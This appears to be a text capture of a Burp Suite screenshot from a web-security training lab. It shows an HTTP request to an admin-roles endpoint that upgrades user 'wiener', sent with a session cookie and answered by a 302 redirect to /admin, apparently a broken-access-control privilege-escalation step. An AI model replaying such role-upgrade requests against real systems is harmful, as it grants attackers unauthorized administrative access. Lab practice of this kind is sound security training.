 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a6000970467af3a889e5ca000de0014.web-security-academy.net
3 Cookie: session=LkX4l3U5DFDMuf3SJx6ebw2agr4wrjI0
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6000970467af3a889e5ca000de0014.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6